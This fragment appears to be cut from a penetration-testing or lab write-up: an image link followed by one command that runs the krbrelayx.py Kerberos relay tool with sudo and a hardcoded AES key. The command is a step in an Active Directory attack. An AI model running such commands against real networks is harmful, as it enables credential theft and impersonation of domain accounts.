 sudo python3 krbrelayx.py -aesKey b4dc28d2ec920d4f87bc1d610f2b6e8e1114aec5135797482020893b3aad03c6